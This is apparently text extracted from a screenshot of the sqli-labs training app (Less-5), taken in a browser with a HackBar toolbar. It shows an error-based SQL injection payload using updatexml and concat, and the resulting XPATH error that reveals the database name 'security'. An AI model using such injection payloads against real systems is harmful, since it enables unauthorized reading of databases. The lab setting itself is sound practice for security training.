 192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(database()),0x7e),1)--+
站点 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL http://192.168.225.132/sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(database()),0x7e),1)--+